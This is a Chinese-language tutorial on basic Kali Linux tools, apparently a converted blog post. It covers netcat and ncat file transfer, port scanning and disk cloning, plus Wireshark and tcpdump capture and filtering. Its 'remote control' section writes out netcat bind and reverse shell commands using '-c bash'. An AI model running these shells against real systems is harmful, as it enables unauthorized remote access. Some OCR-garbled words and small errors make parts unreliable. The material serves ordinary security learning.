

链滴

# Kali 中[的基](https://ld246.com)本工具

作者: someone38063

- 原文链接:https://ld246.com/article/1558352472372
- 来源网站: [链滴](https://ld246.com/member/someone38063)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1558352472372)

## **NETCAT**

● 传输文件

```
A: nc -lp port >1.mp4
B: nc -vn ip port < 1.mp4 -q 1
```
(服务端A端监听端口,等待接收文件;客户端B连接A将文件传输到该端口,完成1秒后断开连接) 或者

A:nc -q 1 -lp 333 <a.mp4 B: nc -vn ip port  $> 2mp4$ 

(A监听端口,作为输入端;将文件输入该端口,当客户端B连接时,文件传输,完成1秒后断开连接)

● 传输目录

```
A: tar -cvf - muisic/ | nc -lp port -q 1
B:nc -vn ip port | tar -xvf -
```
(服务端A通过tar命令将目录打包成文件通过管道命令将文件输入到指定端口,客户端B连接端口通过 道进行tar解压)

● 传输加密文件

A: nc -lp port | mcrypt --flush -Fbqd -a rijndael-256 -m ecb > 1.mp4 B: mcrypt --flush -Fbq -a rijndael-256 -m ecb < a.mp4 | nc -vn ip port -q 1 {输入密钥}

(加密算法rijndael-256密钥 加密过程参数Fbq 解密过程参数Fbqd) 系统中mcrypt命令进行加密 安装: apt-get install mcrypt

● 流媒体服务器

A: cat  $1mp4$  | nc -lp port B: nc -vn ip port | mplayer -vo x11 -cache 3000 -

(mplayer为媒体播放器)

● 端口扫描

NETCAT默认使用TCP协议探测 所以端口为1~65535

nc -vnz ip 1-65535 (参数z: zero I/O mode [used for scanning] 扫描) nc vnzu ip 1-1024 (参数u: udp协议)

● 远程克隆硬盘

A: nc -lp port  $\vert$  dd of =/dev/sda (of: output file) B: dd if=/dev/sda | nc -vn ip port -q 1 (if: input file)

(远程电子取证,可以将目标服务器硬盘远程复制,或者内容;块级别)

● 远程控制

正向:

```
A:nc -lp port -c bash (A被控制)
B: nc ip port
```
反向:

A: nc -lp port B: nc ip port -c bash (B被控制)

注:Windows用户把bash改成cmd;

## **NCAT**

NC缺乏加密和身份验证的能力 Ncat包含于nmap工具包中

A:ncat -c bash --allow ip -vnl port --ssl (allow参数允许某个IP地址连接 ssl做加密) B: ncat -vn ip port --ssl

不同平台/系统的nc参数功能不尽相同

### **WIRESHARK**

抓包嗅探协议分析

抓包引擎

Liberalpcap——Linux

Winpcap——Windows

基本使用

● ttltime to live): 生存时间, 不同操作系统的ttl不同, Windows通常为128, Linux为64; 如果一 三层的IP数据包,在网络里进行传输,每过一个路由,ttl值会减1,直到ttl值减为0,如果还未到达目 地址,这个数据包会在网络里被丢弃。

## **TCPDUMP**

● 抓包

默认只抓前68个字节,通常可以抓到完整的包头

tcpdump -i eth0 -s 0 -w file.cap (i: interface, s: size(s=0, 有多大抓多大), w: write >file, r: rea , A: 以ASCII码显示具体内容, X: 以16进制显示具体内容, n: 不对包里的IP地址做名称解析, 即不解 成域名)

tcpdump -r a.cap读取a.cap的摘要信息

● 抓包筛选器

例如tcpdump -i eth0 tcp port 22

● 显示筛选器

tcpdump -n -r file.cap |awk {print \$3} | sort -u (awk {print \$3}:显示弟二行;sort -u:剔除相 的) tcpdump -n src host ip -r file.cap (显示来源于ip的数据包) tcpdump -n dst host ip -r file.cap (显示目标地址是ip的数据包) tcpdump -n protocol port 33 -r file.cap (protocol: 指定协议) 高级筛选 tcp包头的flag位: CEUAPRSF **WCRCSSYI** REGKHTNN 当ack和push为1时即: CEUAPRSF  $00011000 = 16 + 8 = 24$ 例:筛选ack和push为1的数据包 tcpdump -An 'tcp[13]=24' -r file.cap 过程文档记录 Dradis(基于Web)

短期临时小团队资源共享

各种插件导入文件

Keepnote Truecrypt